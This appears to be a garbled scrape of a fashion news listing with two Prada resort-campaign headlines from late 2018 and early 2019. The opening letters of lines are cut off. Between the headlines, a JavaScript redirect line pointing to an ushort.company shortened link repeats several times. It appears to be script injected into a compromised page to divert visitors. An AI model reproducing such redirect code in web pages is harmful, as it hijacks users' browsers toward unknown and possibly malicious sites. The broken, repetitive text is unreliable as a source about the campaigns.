
rada Unveils ‘Augmented Sunset’ Resort
019 Campaign
January 22, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
rada Brightens Up its Resort 2019
ampaign
December 26, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";